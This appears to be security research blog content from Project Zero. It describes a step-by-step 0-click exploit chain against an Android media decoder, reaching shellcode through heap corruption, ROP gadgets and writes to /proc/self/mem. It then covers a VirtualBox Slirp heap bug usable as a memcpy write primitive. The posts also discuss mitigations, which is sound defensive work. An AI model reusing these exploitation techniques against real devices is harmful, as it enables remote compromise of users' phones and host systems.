Note that dynamic_base is the location of the dynamic buffer with the lower two bytes cleared, i.e. dynamic_buffer && 0xFFFFFFFFFFFF0000 When the ASLR state needed for the exploit to work is correct, the dynamic buffer is at dynamic_base + 0x3000.

Now, there is a scudo heap header at dynamic_base + 0x4800 that is not actively in use and does not get overwritten by baps that can be used to create an EMDF container that will overwrite payload_extra. But there is one problem. I explained earlier that, when filling a buffer using DYNAMIC WRITE, the exploit needs to perform overlapping writes downwards, because the next EMDF container, which is needed to move the skip pointer for the next step, overwrites some data at the start of the write. This doesn’t matter when writing a long page of data, because the next write can fix the previous one, but it does in this case. The layout of the heap header is as follows:

I needed to write specific data to exactly offset 0xc8, but couldn’t corrupt the ‘prev chunk ptr’ because it was needed to overwrite the skip pointer during the copy. There’s 0x60 bytes between these, which is not enough for a payload that moves the skip pointer.

So I needed a new primitive. Thankfully, the way the decoder handles the EMDF syncword provides this. Basically, once skip data is copied into the skip buffer, the buffer is searched for the syncword (‘X8’), and EMDF container parsing starts after the syncword. So it is possible to put some data before the syncword, and that gets written to the skip pointer, then put the container that moves the skip pointer after that. This allows the data to be written to the skip pointer, and then then skip pointer to be moved in a single syncframe, so that data doesn’t get corrupted by a future skip pointer write. I will call this primitive WRITE DYNAMIC FAST. There’s two downsides of this primitive compared to WRITE DYNAMIC. One is that since the EMDF container that moves the skip pointer and the data written are in the same syncframe, a smaller amount of data can be written. The other is that it is more difficult to debug. In a WRITE DYNAMIC syncframe, the address written to is always at the same offset, so it is easy to visually inspect many syncframes and determine where they are writing, but this is not the case with WRITE DYNAMIC FAST. So, my exploit uses WRITE DYNAMIC wherever possible, and only uses WRITE DYNAMIC FAST for writes that can’t be accomplished with WRITE DYNAMIC.

With this primitive, I could create a syncframe that overwrites the skip pointer with a valid pointer to the dynamic buffer, then overwrites the heap length and payload_extra. This created a new primitive, which I will call WRITE STATIC. This allows a write to any offset in the static buffer larger than 0x63c30 relative to the static buffer’s base!

Calling Controllable Functions

Now that I had the ability to perform multiple writes to the static buffer, it was time to figure out a path to shellcode execution. This required analyzing how the function pointers in the static buffer are called. It happens in the following function:

void* DLB_CLqmf_analysisL(void **static_buffer, __int64 *output_index, __int64 in_param)
{

//static_buffer is static buffer at offset 0x8a3c8
…

int loop_times = *(int*)static_buffer + 5);
int index = *(_DWORD *)static_buffer;
do
{
    index_val = *output_index++;
    param_X0 = static_buffer[12];
    param_val = param_X0 + 8 * index;
    (static_buffer[14])(
        param_X0,
        static_buffer[5],
        static_buffer[1],
        static_buffer[7],
        in_param);

    result = dlb_forwardModulationComplex(
        param_X0,
        index_val,
        param_val,
        *static_buffer,
        static_buffer[13],
        static_buffer[8],
        static_buffer[9]);

    index = *(unsigned int *)static_buffer;
    --loop_times;
    …
    }
    while ( loop_times );
    return result;
}

The function dlb_forwardModulationComplex contains the following condition:

  if ( a7 )
  {
    result = (__int64 (__fastcall *)(__int64, __int64, _QWORD))(*a7)(a3, a1, a4);
  }

This function’s behavior is extremely promising with regards to exploitation. It reads a function pointer and parameters out of memory that can be written with WRITE STATIC, then calls the function pointer with those parameters. There is also an option to make an indirect function call using dlb_forwardModulationComplex, if there happens to be a situation where a pointer to a function pointer is available instead of the function pointer itself. Finally, the call is repeated a specific number of times, based on a controllable value read out of the static buffer. Combining DLB_CLqmf_analysisL with WRITE STATIC, I could partially overwrite function pointers to run ROP with controllable parameters.

What’s the plan, (Seth and) Jann?

As I developed this exploit, Jann Horn asked several times how I was planning to get from ROP to code execution in the mediacodec context, as Android has several security features intended to make this step difficult. I put this off as a ‘future problem’, but now was at a point where this needed to be solved.

Normally, my strategy would be to write a shared library to the filesystem, then call dlopen on it. Or write shellcode to a buffer and call a mprotect with ROP to make it executable. SELinux prevented both of these. It turns out the mediacodec SELinux context does not have any allow rule that allows it to open and write the same file, so dlopen was a non-starter. Additionally, mediacodec does not have execmem permissions, so making memory executable was also out. Making matters worse, libcodec2_soft_ddpdec.so makes limited calls to libc. So not very many functions were available for ROP purposes. For example, the library imports fopen and fread, but not fwrite or fseek.

Eventually, I got together with Jann Horn and Seth Jenkins to figure out a strategy to get from ROP to arbitrary instruction execution. Jann had the idea to write to /proc/self/mem This ProcFS file allows for any memory in a process to be overwritten for debugging purposes (i.e. to support software breakpoints), and could potentially be used to overwrite a function, and then execute it.

After investigating the mediacodec context’s permissions, we came up with the following strategy:

  1. Map shellcode into memory using WRITE DYNAMIC

  2. Call fopen on /proc/self/mem many times, so a file descriptor number associated with /proc/self/mem can be easily guessed

  3. Call pwrite to write the shellcode to a function that can later be executed. (Note that pwrite is not imported by libcodec2_soft_ddpdec.so, but nothing else that can write to a file handle is either).

Translating this sequence into ROP calls made by WRITE STATIC was more difficult than expected. One problem was that partially overwriting the function pointers in DLB_CLqmf_analysisL provided less functionality than I’d imagined. If you recall, DLB_CLqmf_analysisL makes two function calls that can be overwritten. The first is a direct call to analysisPolyphaseFiltering_P4 at 0x26BDEC (note this isn’t symbolized in the Android version of the library). The second is an indirect call to DLB_r8_fft_64 via a pointer at offset 0x2A7B60.

The upper nibble of the second byte of where these functions are loaded is randomized by ASLR on Android. I tested this, and saw the behavior below, which is fairly uniform.

So my only options were to use ROP gadgets that involve only overwriting the first byte of the function pointers, or add additional unreliability to the exploit. The available gadgets weren’t promising, so I decided to just guess this offset in my exploit, which adds another 1/16 probability, meaning the exploit will work one out of 256 times total. Considering the decoder process takes three seconds to respawn, this means the exploit would take on average around six minutes to succeed, which isn’t prohibitive.

Guessing this nibble expands the available ROP gadgets to a span of 0xFFFF bytes, and it’s possible to shift this span somewhat, depending on what value the exploit guesses this nibble to be. Still, this is only about 5% of the 1.3 MB of code in libcodec2_soft_ddpdec.so. For the indirect call, 0xFFFF spans almost the entire export table, as well as the global offset table (GOT), so there’s some options there, but the library exports only about 40 functions from libc.

But it wasn’t hopeless. For one, it is possible to call memcpy with these limitations, and if the parameters are unmodified, dst is a location in the dynamic buffer, and src is a location in the static buffer. Also, there was a promising ROP gadget in the accessible range:

0x000000000026ae38 : 

ldr w8, [x1]
add w8, w8, #0x157 
str w8, [x1] 
ret	

I will call this the “increment gadget”.

With this, I had a plan:

  1. Change the indirect call to the fopen pointer in the GOT, and call it several times on /proc/self/mem

  2. Change the indirect call to memcpy, and copy the fopen GOT entry to the dynamic buffer

  3. Set the dst parameter of memcpy to the location of the GOT pointer in the dynamic buffer and call it again, causing a pointer to the fopen function in libc to be copied to the dynamic buffer

  4. Use DYNAMIC WRITE to overwrite the last byte of the function pointer, so the distance between the pointer and pwrite is a multiple of 0x157

  5. Call the increment gadget over and over to increment the function pointer in the dynamic buffer by 0x157 until its value is pwrite

  6. Call pwrite

  7. Profit?

This plan obviously glosses over a lot, most of which will be explained in the next section, but it is the plan I wrote up at the time.

One immediate question is “does the math work”? It seems to. In the version of the library I looked at, fopen is at 0x92E90 and pwrite is 0xDD6C0. A one-byte overwrite could change a fopen pointer to 0x92E4A, then:

0x157 × 890 + 0x92E4A = 0xDD6C0

Another question is whether this math would work generally, even on devices that have libc compiled with different offsets. I believe it would. In each version of libc, there are at least four call locations that will end up calling pwrite: pwrite, pwrite’s PLT, pwrite64 and pwrite64’s PLT. If those don’t work, there’s combinations of seek and write or fseek and fwrite. Worst case, the exploit could change the GOT entry that’s read, so the math starts with a different function pointer than fopen. There are a very large number of possibilities and more than one is likely to work on every libc compilation.

The Exploit

Now, it was time to write the third file of the exploit. This turned out to be fairly complicated, with some unexpected problems. In order to explain these, this section will go through the third file of the exploit, one syncframe at a time. You can follow along here. Note that filenames that begin with numbers, for example, 10_write_x0 contain the actual syncframe data for that syncframe, meanwhile files with names like make_10_write_x0.py contain Python that generates the frame, often created with Gemini. Files with no corresponding Python were either handforged or exact copies of previous syncframes. Files appended with the suffix _special were generated with the corresponding Python, then altered by hand. The syncframes can be combined into a single MP4 file with correct checksums by running combine_frames.py.

longmem

The third exploit MP4 starts with the 36 syncframes in the longmem directory, containing the shellcode that the exploit eventually runs. The shellcode is copied to the dynamic buffer at descending addresses using DYNAMIC WRITE. As the exploit progresses, it performs actions that break DYNAMIC WRITE, so it’s easiest to get this into memory now.

1_adjust_write_heap

This syncframe sets the skip pointer to dynamic_base + 0xF000.

2_adjust_write_heap_special

This syncframe uses DYNAMIC WRITE FAST to write ‘wb’ and “/self/proc/mem” to the address above, so they are available as parameters for a future fopen call, then moves the skip pointer to dynamic_base + 0xD000, so they aren’t immediately corrupted.

3_adjust_write_heap

This syncframe sets the skip pointer to dynamic_base + 0x48c8, an offset that will correspond to the evo heap length and payload_extra once the memory is copied. (In hindsight, this could have been done in the previous frame, but too late now.)

4_adjust_write_heap_special

This synframe uses DYNAMIC WRITE FAST to write the memory at the offset corresponding to the evo heap length to 0xFFFFFFFFFFFFFFFF and the offset corresponding to payload_extra to 0x28530. It then sets the skip pointer to dynamic_base + 0x473a.

5_do_heap_write

This syncframe writes the start of an EMDF container to the address set in the previous frame, so that the data written by 3_adjust_write_heap, 4_adjust_write_heap_special and this syncframe together form a valid EMDF container, which is then parsed, triggering the bug and setting the heap length to 0xFFFFFFFFFFFFFFFF and payload_extra to 0x28530. This makes the WRITE STATIC primitive available, but also makes WRITE DYNAMIC and DYNAMIC WRITE FAST no longer function, as evo heap allocations no longer take up the same amount of space on the heap.

6_write_pc

To understand this and future syncframes, it’s important to understand the functionality of WRITE STATIC in a bit more detail. The memory this primitive can write, which is eventually the X0 parameter to DLB_CLqmf_analysisL is laid out as follows:

The function pointer for the direct call is available to be overwritten, as are its parameters, ARM64 registers X0 through X3. The indirect function parameters are also calculated from values in this structure, which I will explain in more detail later.

Each 64-bit slot can be considered an ‘entry’ that needs to be individually overwritten in order to do non-contiguous partial overwrites. WRITE STATIC can alter a single entry per syncframe. Unfortunately, DLB_CLqmf_analysisL also executes once per syncframe, which can cause crashes or undesired behavior if the exploit is in the process of setting parameters when the call occurs.

This syncframe sets direct_call_fptr at entry 14 to a gadget that contains only the instruction ret, by doing a partial overwrite of the existing pointer. This prevents the direct function call from causing unexpected behavior.

7_garbage

Executing any frame with a valid EMDF header caused a crash after the previous frame, due to an out-of-bounds memset. Based on its parameters, this call is obviously intended to zero the evo heap, but since the heap length is now larger than the static buffer, it writes out of bounds. I performed a minimal analysis of what triggers this call and discovered that it requires processing two syncframes containing EMDF containers in a row, so I added in a syncframe that contains random invalid data to reset this. This ‘garbage’ syncframe is now required after every valid syncframe to avoid crashes. I will omit it as I continue through the exploit, but note that every future frame is even-numbered, because all the odd-numbered frames are ‘garbage’.

8_write_str_str

Similar to syncframe 6, it is necessary to overwrite the indirect function pointer at entry 9 to avoid crashes as parameters are set, however, it is not possible to use ROP, as the entry needs to be set to a pointer to a function pointer. This syncframe sets entry 9 to the GOT entry pointing to strstr by doing a partial overwrite. While this isn’t ideal, for the time being, X0 and X1 of the indirect call will always be pointers, and strstr doesn’t modify any memory, so running it repeatedly won’t cause crashes or other problems.

10_write_x0

This syncframe prepares the X0 parameter for the indirect call to fopen. For this call, X0’s value will be the pointer at entry 12 (direct_call_X0) plus an offset calculated from entry 0 (index). The entire calculation is:

indirect_call_x0 = direct_call_X0 + 8 *  index;

In syncframe 1, “/proc/self/mem” was already loaded into the dynamic buffer, and this syncframe sets index to 1, so X0 references this string, 8 bytes away from the string ‘wb’.

12_write_x1

This syncframe partially overwrites entry 10, which is currently a pointer to the dynamic buffer so that its value is dynamic_base + 0xF000, making it point to the string ‘wb’.

14_write_fopen

This syncframe partially overwrites entry 9, so the indirect function pointer now references fopen. fopen will immediately be called four times, the default value of loop_count.

16_garbage to 23_garbage

The exploit now processes a few garbage syncframes to run fopen repeatedly to ‘spray’ the file handle so it can be guessed. This works because the UDC process opens very few files, so the handles are predictable over a certain number.

24_write_str_str

Returns entry 9 (the indirect function pointer) to strstr, so fopen stops being called.

26_write_x2

This syncframe sets direct_call_X2 (entry 1) to 0xb8 in preparation for a call to memcpy.

28_write_x0

This syncframe partially overwrites the dynamic buffer pointer in direct_call_X0 (entry 12) to dynamic_base + 0xEC00, in preparation for a call to memcpy.

30_loop_count

This syncframe sets the loop_count in entry 2 to 1, so future function calls do not execute multiple times per sycframe.

32_memcpy

This syncframe sets the direct function pointer (entry 14) to a memcpy gadget at 0x26cc2c, which is then called, causing the static buffer to be copied to the dynamic buffer, including an indirect pointer to strstr, set at entry 9 above. Note that the copy will occur every syncframe until entry 14 is overwritten again.

34_write_x0

The previously-set value of direct_call_X0 was a dummy value, to keep the copy away from skip buffer while the previous, especially large, EMDF container was being processed. This syncframe sets it to the actual copy destination, dynamic_base + 0x5F83.

36_zero_page and 38_copy_x1_special

The next two syncframes copy the newly written strstr GOT entry pointer to direct_call_X1 using the leak capability of the vulnerability, so it can be the src parameter of the next memcpy.

36_zero_page writes zeros, followed by the end of an EMDF container to the skip pointer.

The memcpy then occurs, copying the GOT pointer into the middle of the EMDF container.

38_copy_x1_special writes the head of the EMDF container to the skip pointer, then the container is parsed, causing direct_call_X1 (entry 5) to be set to the GOT pointer.

40_write_x0 and 42_write_x0

Syncframe 40 sets direct_call_X0 (entry 12) to dynamic_base + 0xEF00. memcpy is then called, causing a direct pointer to strstr to be copied to that address. Syncframe 42 sets it to dynamic_base + 0x6043, so the copied memory doesn’t get corrupted, and to set up the next memcpy call.

44_write_x2, 46_write_scf, 48_zero_page and 50_write_x3_special

Though it wasn’t strictly necessary at this point, I wanted to set direct_call_X3 to strstr, so it would be available as offset, the fourth parameter to the eventual pwrite call. This made sense because the pointer was currently available in the dynamic buffer, and all other direct calls needed by the exploit had fewer than four parameters. Flash forward to the future: this was a bad idea.

The offset parameter specifies the location pwrite writes to, which for /proc/self/mem in this exploit is the address of a function that will be overwritten with shellcode. strstr seemed perfect, because I could already make controlled calls to it, and it otherwise doesn’t get called a lot, but when I ran the finished exploit, it didn’t work, because getpid, munlock and several other frequently-called functions were located immediately after it in libc. They usually got called first, causing the exploit to jump into the middle of the shellcode.

It was easiest just to use memcpy to copy a different function pointer, and after some testing, I selected __stack_chk_fail, as it doesn’t get called during normal operation and the functions after it in libc aren’t used by the UDC either. So this combination of syncframes uses the same trick as was used to copy the strstr GOT into direct_call_X1 to copy a pointer to __stack_chk_fail into direct_call_X3. Note that this only takes one ‘round’ of using the leak capability to copy a pointer, versus two for strstr, because I was able to partially overwrite the pointer to the strstr GOT entry in direct_call_X1 to so it pointed to the __stack_chk_fail GOT entry, so didn’t need to copy the static buffer a second time.

52_set_pc_back

This syncframe sets the direct function call back to the ret gadget, so it stops calling memcpy.

54_write_skip, 56_write_x1_end_special and 58_write_x1_start_special

When starting this exploit, I genuinely believed it would be possible to get shellcode execution without WRITE DYNAMIC once WRITE STATIC was unlocked. This turned out to be wrong. In the plan I wrote up for the exploit, I missed the fact that direct_call_X1 was set to the GOT at this point in the exploit, but needed to be set to the dynamic buffer.

Some nice pointers to the dynamic buffer were already in the dynamic buffer from when I had copied the static buffer there to get the address of the GOT, and I could use the same trick to copy one to direct_call_X1 that I’d used to copy the other pointers, but I’d need to move and write to the skip pointer to their address. I decided at this point the easiest path forward would be to regain the WRITE DYNAMIC primitive.

This was really just a math problem: the original WRITE DYNAMIC primitive would allocate a lot of EMDF payloads to exhaust the heap, then trigger the buffer overwrite capability to alter the skip pointer, meanwhile, with payload_extra overwritten, this would fail due to an integer overflow check failing when it is added to the payload size. But it’s not actually necessary to trigger the vulnerability once the heap length is overwritten, as the evo heap no longer accurately checks whether heap writes are out of bounds.

As a refresher, the evo heap is laid out as follows:

The new WRITE DYNAMIC allocates the perfect number of payloads so that the allocation size of the pointer array plus the payload structs is exactly even with the skip pointer, and then the first payload’s data overlaps with the pointer, and can be used to overwrite it.

These syncframes use a series of WRITE DYNAMIC and WRITE DYNAMIC FAST calls to set direct_call_X1 to the dynamic buffer.

60_write_skip, 62_write_single_byte and 64_move_skip

The first two syncframes use DYNAMIC WRITE to overwrite the final byte of the pointer to strstr, so it is a multiple of 0x157 away from pwrite. The final syncframe moves the skip pointer to another address so it doesn’t write the byte a second time.

66_write_index

The exploit is about to call the increment gadget a large number of times, which will also increment the variable index at entry 0 in DLB_CLqmf_analysisL. This syncframe sets its value to zero, so that these future increments don’t lead to reads out of bounds.

68_loop_count

This syncframe sets the loop_count in entry 2 to 0x7B, so that the increment gadget runs the correct number of times. Note that DLB_CLqmf_analysisL will run twice, causing the gadget to run 0xF6 times.

70_write_x1

direct_call_X1 currently points somewhere in the dynamic buffer. This syncframe makes it point exactly to the modified pointer to strstr.

72_inc_157

This syncframe sets the direct function pointer to the increment gadget, which is then called 0xf6 times, causing the function pointer in the dynamic buffer to point to pwrite.

74_set_pc_back

Sets the direct call pointer back to the ret gadget, so incrementing stops.

76_set_malloc

The indirect function pointer is currently set to strstr. This will become a problem as its parameters are prepared for calling pwrite, as pwrite‘s first parameter is a file handle (i.e. an integer), which will crash as the first parameter of strstr. This syncframe sets the indirect function pointer to malloc, as its GOT entry is within range and the call will succeed with a single integer parameter.

78_write_x0

This syncframe writes direct_call_X0 with 40, the estimated handle to /proc/self/mem.

80_write_x1

This syncframe partially overwrites direct_call_X1 so it points to the shellcode in the dynamic buffer.

82_write_x2

This syncframe writes direct_call_X2 with the integer length of the shellcode.

84_write_end_special and 86_write_start_special

These syncframes copy the pointer to pwrite to the direct_call_fptr (entry 14), using the same method as other pointer copies from the dynamic buffer. pwrite is immediately called, overwriting __stack_chk_fail with the shellcode.

88_write_scf

This syncframe partially overwrites the indirect call register, so it points to the GOT entry for _stack_chk_fail. __stack_chk_fail immediately executes, running the shellcode!

How reliable is this exploit?

Due to ASLR guessing, this exploit works roughly 1 in 255 times. There is one other source of unreliability. Occasionally, binder performs a secondary allocation while the exploit is running, in which case, header checks fail and it crashes. This happens a lot when the debugger is attached, but I observed it less than 10% of the time when the process is running normally.

Another question is whether the exploit could be made more reliable. I have two ideas in this regard, both which would require substantial development effort.

To remove the 1/16 probability when guessing the dynamic buffer location, it might be possible to overwrite the second lowest byte of the prev pointer in the dynamic buffer allocation before exploitation starts. As discussed previously, this causes the buffer to be reallocated at that address, so this would have the end result of moving the allocation to a consistent offset from the dynamic_base before the exploit runs.

The challenge here would be to find a way to write to the header of the dynamic buffer while only overwriting the lowest byte of the pointer, as this is the only byte that can be overwritten without knowing the ASLR bits. One possibility is using the bap write feature of the decoder, as it writes data close to the skip pointer, but very limited data can be written. The evod_process function also writes to low addresses of the skip buffer after the EMDF container is parsed, so it might be possible to use this write as well.

This strategy would not make determining the dynamic buffer allocation 100% reliable, because the location where the dynamic buffer is reallocated needs to be mapped. For example, if an allocation at dynamic_base + 0x3000 has its prev pointer overwritten to be dynamic_base + 0xF000, it will be shifted to that address, but if an allocation at dynamic_base + 0xF000 is overwritten to be dynamic_base + 0x3000, it will crash when scudo attempts to write a heap header to the lower address, because that memory is not mapped. Overwriting the prev pointer to dynamic_base + 0xF000 would theoretically always work, but that would limit DYNAMIC WRITE to addresses between dynamic_base + 0xF000 and dynamic_base + 0xFFFF, because the primitive can only overwrite bytes in the address it writes to, it cannot increment the third lowest byte to extend this range. So this strategy would require reducing the amount of memory in the dynamic buffer that the exploit needs, but if that’s possible, it could potentially remove the unreliability caused by the second nibble randomization of the dynamic buffer.

To remove the 1/16 probability when guessing the load address of libcodec2_soft_ddpdec.so, if it was possible to copy a pointer to the dynamic buffer, it would then be possible to use the second nibble of that pointer as the emdf_container_length of a syncframe. For most lengths, it’s then possible to craft an EMDF container that would not trigger the bug if the length is too short, because the bytes triggering the bug aren’t processed, and not trigger the bug if the length is too long (as evo_parse_payload is called twice, triggering the bug on the second call, so an invalid payload occurs after the trigger, it prevents the trigger from running). Then, a series of syncframes that work with all 16 possible library offsets could be crafted, and only the correct ones would be processed.

The real challenge here would be copying from the static buffer to the dynamic buffer without guessing the library location, as both the direct and indirect calls available are quite limited. But if this was possible, the unreliability due to not knowing the library load address could be avoided, at the cost of substantial development effort.

Overall, I suspect it’s possible to substantially improve the reliability of this exploit, though it would likely require several months more development effort.

Reflections on Mitigations

My progress writing this exploit was impeded by several Android platform mitigations, meanwhile others were not as effective as I expected, so I want to take this chance to reflect on what worked and can be improved.

ASLR was by far the most challenging mitigation to bypass, this exploit would have been substantially easier to write without it. Partially overwriting pointers to bypass ASLR is a common exploit strategy, and I was surprised by how much more difficult randomization of low bits of the pointer made it. While it’s also important that pointers have enough overall randomization that they can’t be guessed, my takeaway from this is that randomization at low address bits does a lot more to increase exploit development time than randomization at high bits.

I also performed a lot of testing of Android ASLR, and I did not find any areas that were not randomized enough to prevent exploitation. This has not always been true of Android in the past, and I was pleased to see that Android ASLR appears to be well implemented and tested.

SELinux also made exploitation more difficult, as a lot of ‘classic’ techniques for running shellcode didn’t work, and I was lucky to have access to experts like Seth and Jann who could help me understand the restrictions on the system and how to get around them. That said, that is likely a one-time cost for attackers: once they learn strategies for bypassing SELinux, they will work for multiple exploits.

The mediacodec context usually has seccomp rules that prevent a process from executing syscalls that aren’t needed for its normal functionality. A policy is implemented in AOSP, and I tested that the Samsung S24 enforces this policy on its media decoding processes. However, this was somehow left out of the Pixel 9. A seccomp policy similar to Samsung’s would have prevented the call to pwrite used by the exploit. This wouldn’t have prevented exploitation, as every syscall needed to access the BigWave vulnerability this exploit chains into must be callable by the decoder process for decoding to function correctly, but it likely would have forced the exploit to be written entirely in ROP, versus jumping to shellcode. This would have added at least a few more weeks of exploit development effort.

Likewise, the accessibility of /self/proc/mem was a big shortcut to exploitation. Since it is only used during debugging, I wonder if it is possible to implement some sort of mitigation that makes it inaccessible when a device is not being debugged.

scudo also lacked mitigations that could have made this exploit much more difficult, or even impossible. It was surprisingly easy to modify secondary headers to ‘trick’ the allocator into moving an allocation, meanwhile, in the primary partition, this would have been prevented by checksums. While vulnerabilities that allow a scudo secondary header to be modified are fairly rare, as every scudo secondary allocation is preceded by a guard page, the performance cost of adding checksums to the secondary partition would likely be limited, as in most applications, there are far fewer secondary allocations compared to primary allocations.

It’s also important to note that part of why this vulnerability was exploitable in a 0-click context was because it is an exceptionally high quality bug. It contained both the ability to leak memory and to overwrite it, provided a high level of control over each and the structures that could be corrupted by the overwrite were unusually fortuitous. That said, the memory layout that enabled this isn’t unusual among media decoders. For example, the H264 decoder that I reported this 2022 vulnerability in has a similar layout, with large structs, and could potentially be prone to similar exploitation techniques involving overflows between struct members.

On Mac and iOS devices we tested, the UDC is compiled with -fbounds-safety, a compiler mitigation which injects bounds checks into a compiled binary, including the bounds of arrays within C structs. We believe CVE-2025-54957 is not exploitable on binaries compiled with this mitigation. While there is a performance cost, compiling all media libraries with this flag would greatly reduce the number of exploitable vulnerabilities of this type. Even in situations where this is not practical in production, testing and fuzzing media libraries with -fbounds-safety enabled could make it easier to find and fix this type of exceptionally exploitable vulnerability.

The Next Step

Now that we’ve gained code execution in the mediacodec context, it is time to escalate to kernel! Stay tuned for Part 2: Cracking the Sandbox with a Big Wave.

  • ✇Project Zero
  • Welcome to the new Project Zero Blog Natalie Silvanovich
    While on Project Zero, we aim for our research to be leading-edge, our blog design was … not so much. We welcome readers to our shiny new blog! For the occasion, we asked members of Project Zero to dust off old blog posts that never quite saw the light of day. And while we wish we could say the techniques they cover are no longer relevant, there is still a lot of work that needs to be done to protect users against zero days. Our new blog will continue to shine a light on the capabilities of att
     

Welcome to the new Project Zero Blog

16 de Dezembro de 2025, 07:00

While on Project Zero, we aim for our research to be leading-edge, our blog design was … not so much. We welcome readers to our shiny new blog!

For the occasion, we asked members of Project Zero to dust off old blog posts that never quite saw the light of day. And while we wish we could say the techniques they cover are no longer relevant, there is still a lot of work that needs to be done to protect users against zero days. Our new blog will continue to shine a light on the capabilities of attackers and the many opportunities that exist to protect against them.

From 2016: Windows Exploitation Techniques: Race conditions with path lookups by James Forshaw
From 2017: Thinking Outside The Box by Jann Horn

  • ✇Project Zero
  • Thinking Outside The Box [dusted off draft from 2017] Jann Horn
    Preface Hello from the future! This is a blogpost I originally drafted in early 2017. I wrote what I intended to be the first half of this post (about escaping from the VM to the VirtualBox host userspace process with CVE-2017-3558), but I never got around to writing the second half (going from the VirtualBox host userspace process to the host kernel), and eventually sorta forgot about this old post draft… But it seems a bit sad to just leave this old draft rotting around forever, so I decided
     

Thinking Outside The Box [dusted off draft from 2017]

16 de Dezembro de 2025, 06:00

Preface

Hello from the future!

This is a blogpost I originally drafted in early 2017. I wrote what I intended to be the first half of this post (about escaping from the VM to the VirtualBox host userspace process with CVE-2017-3558), but I never got around to writing the second half (going from the VirtualBox host userspace process to the host kernel), and eventually sorta forgot about this old post draft… But it seems a bit sad to just leave this old draft rotting around forever, so I decided to put it in our blogpost queue now, 8 years after I originally drafted it. I’ve very lightly edited it now (added some links, fixed some grammar), but it’s still almost as I drafted it back then.

When you read this post, keep in mind that unless otherwise noted, it is describing the situation as of 2017. Though a lot of the described code seems to not have changed much since then…

Introduction

VM software typically offers multiple networking modes, including a NAT mode that causes traffic from the VM to appear as normal traffic from the host system. Both QEMU and VirtualBox use forks of Slirp for this. Slirp is described as follows on its homepage:

Slirp emulates a PPP or SLIP connection over a normal terminal. This is an actual PPP or SLIP link, firewalled for people’s protection. It makes a quick way to connect your Palm Pilot over the Internet via your Unix or Linux box!!! You don’t need to mess around with your /etc/inetd.conf or your /etc/ppp/options on your system.

Slirp is a useful basis for VM networking because it can parse raw IP packets (coming from the emulated network adapter) and forward their contents to the network using the host operating system’s normal, unprivileged networking APIs. Therefore, Slirp can run in the host’s userspace and doesn’t need any special kernel support.

Both QEMU and VirtualBox don’t directly use the upstream Slirp code, but instead use patched versions where, for example, the feature for setting up port forwards by talking to a magic IP address is removed. Especially in VirtualBox, the Slirp code has been altered a lot.

This post describes an issue in VirtualBox and how it can be exploited. Some parts are specific to the host operating system; in those cases, this post focuses on the situation on Linux.

The packet heap in VirtualBox

The VirtualBox version of Slirp uses a custom zone allocator for storing packet data, in particular, incoming ethernet frames. Each NAT network interface has its own zone (zone_clust) with nmbclusters=1024+32*64=3072 chunks of size MCLBYTES=2048. The initial freelist of each zone starts at the high-address end of the zone and linearly progresses towards the low-address end.

The heap uses inline metadata; each chunk is prefixed with the following structure:

struct item {
    uint32_t magic; // (always 0xdead0001)
    uma_zone_t zone; // (pointer to the zone; uma_zone_t is struct uma_zone *)
    uint32_t ref_count;
    struct {
        struct type *le_next; // (next element)
        struct type **le_prev; // (address of previous le_next)
    } list; // (entry in the freelist or in used_items, the list of used heap chunks)
};

Chunks are freed through the methods m_freem -> m_free -> mb_free_ext -> uma_zfree -> uma_zfree_arg -> slirp_uma_free. The uma_zfree_arg() function takes pointers to the real zone structure and to the chunk data as arguments and checks some assertions before calling slirp_uma_free() as zone->pfFree():

void uma_zfree_arg(uma_zone_t zone, void *mem, void *flags) {
    struct item *it;
    [...]
    it = &((struct item *)mem)[-1];
    Assert((it->magic == ITEM_MAGIC));
    Assert((zone->magic == ZONE_MAGIC && zone == it->zone));

    zone->pfFree(mem,  0, 0); // (zone->pfFree is slirp_uma_free)
    [...]
}

Unfortunately, Assert() is #define‘d to do nothing in release builds - only “strict” builds check for the condition. The builds that are offered on the VirtualBox download page are normal, non-strict release builds.

Next, slirp_uma_free() is executed:

static void slirp_uma_free(void *item, int size, uint8_t flags) {
    struct item *it;
    uma_zone_t zone;
    [...]
    it = &((struct item *)item)[-1];
    [...]
    zone = it->zone;
    [...]
    LIST_REMOVE(it, list);
    if (zone->pfFini)
    {
        zone->pfFini(zone->pData, item, (int /*sigh*/)zone->size);
    }
    if (zone->pfDtor)
    {
        zone->pfDtor(zone->pData, item, (int /*sigh*/)zone->size, NULL);
    }
    LIST_INSERT_HEAD(&zone->free_items, it, list);
}

slirp_uma_free() grabs the zone pointer from the chunk header. Because Assert() is compiled out, there is no validation to ensure that this zone pointer points to the actual zone - an attacker who can overwrite the chunk header could cause this method to use an arbitrary zone pointer. Then, the member pfFini of the zone is executed, which, for an attacker who can point it->zone to controlled data, means that an arbitrary method call like this can be executed:

{controlled pointer}({controlled pointer}, {pointer to packet data}, {controlled u32});

Because the VirtualBox binary, at least for Linux, is not relocatable and has `memcpy()` in its PLT section, this can be used as a write primitive by using the static address of the PLT entry for memcpy() as function address:

memcpy(dest={controlled pointer}, src={packet data}, n={controlled u32})

This means that, even though the packet heap doesn’t contain much interesting data, a heap memory corruption that affects chunk headers could still be used to compromise the VirtualBox process rather easily.

The Vulnerability

In changeset 23155, the following code was added at the top of ip_input(), the method that handles incoming IP packets coming from the VM, before any validation has been performed on the IP headers. m points to the buffer structure containing the packet data pointer and the actual length of the packet data, ip points to the IP header inside the untrusted packet data. RT_N2H_U16() performs an endianness conversion.

if (m->m_len != RT_N2H_U16(ip->ip_len))
    m->m_len = RT_N2H_U16(ip->ip_len);

This overwrites the trusted buffer length with the contents of the untrusted length field from the IP packet. This is particularly bad because all safety checks assume that m->m_len is correct - these two added lines basically make all following length checks useless.

Later, in changeset 59063, the following comment was added on top of those lines:

/*
* XXX: TODO: this is most likely a leftover spooky action at
* a distance from alias_dns.c host resolver code and can be
* g/c'ed.
*/
if (m->m_len != RT_N2H_U16(ip->ip_len))
    m->m_len = RT_N2H_U16(ip->ip_len);

One straightforward way to abuse this issue is to send a small ICMP_ECHO packet with a large ip_len to the address 10.0.2.3, causing Slirp to send back a larger ICMP_ECHOREPLY with out-of-bounds heap data. However, Slirp validates the correctness of the ICMP checksum, meaning that the attacker has to guess the 16-bit checksum of the out-of-bounds heap data that the attacker is trying to leak. While it is possible to bruteforce this checksum, it is inelegant.
